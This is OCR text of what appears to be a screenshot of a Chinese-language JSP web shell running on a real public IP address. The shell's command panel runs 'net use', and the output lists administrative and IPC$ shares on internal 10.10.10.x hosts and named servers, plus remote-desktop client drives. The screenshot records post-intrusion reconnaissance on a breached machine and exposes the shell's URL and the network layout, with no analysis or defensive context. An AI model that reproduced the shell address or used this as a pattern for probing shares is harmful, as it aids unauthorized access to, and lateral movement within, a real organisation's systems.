 http://218.25.76.133/a/ma.jsp?action=command 百度一下
系统命令
执行命令
net use 执行
执行结果
不记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
已断开 Y: \\WEB07\E$ Microsoft Windows Network
已断开 Z: \\WEB08\D$ Microsoft Windows Network
已断开 \\10.10.10.53\lnzkisp Microsoft Windows Network
已断开 \\10.10.10.82\E$ Microsoft Windows Network
已断开 \\10.10.10.82\LNZKISP Microsoft Windows Network
\\TSCLIENT\C Microsoft Terminal Services
\\TSCLIENT\D Microsoft Terminal Services
\\TSCLIENT\E Microsoft Terminal Services
\\TSCLIENT\F Microsoft Terminal Services
\\TSCLIENT\G Microsoft Terminal Services
\\TSCLIENT\H Microsoft Terminal Services
\\TSCLIENT\I Microsoft Terminal Services
\\TSCLIENT\Z Microsoft Terminal Services
已断开 \\10.10.10.50\IPC$ Microsoft Windows Network
已断开 \\10.10.10.51\IPC$ Microsoft Windows Network
已断开 \\10.10.10.52\IPC$ Microsoft Windows Network
已断开 \\10.10.10.54\IPC$ Microsoft Windows Network
已断开 \\10.10.10.55\IPC$ Microsoft Windows Network
已断开 \\10.10.10.82\ipc$ Microsoft Windows Network
已断开 \\10.10.10.84\ipc$ Microsoft Windows Network
已断开 \\SVCTAG-FYBYV2X\ipc$ Microsoft Windows Network
命令成功完成。